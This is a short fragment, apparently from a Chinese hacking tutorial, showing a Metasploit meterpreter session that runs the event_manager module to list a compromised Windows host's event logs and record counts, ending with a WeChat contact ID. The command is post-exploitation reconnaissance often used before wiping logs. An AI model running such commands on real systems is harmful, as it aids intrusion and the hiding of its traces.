 meterpreter > run event_manager -i
[*] Retriving Event Log Configuration
Event Logs on System
====================
Name Retention Maximum Size Records
---- --------- ------------ -------
Application Disabled 20971520K 751
HardwareEvents Disabled 20971520K 0
Internet Explorer Disabled K 0
Key Management Service Disabled 20971520K 0
Media Center Disabled 8388608K 0
Security Disabled 20971520K 694
System Disabled 20971520K 1654
Windows PowerShell Disabled 15728640K 49
微信号: hackctf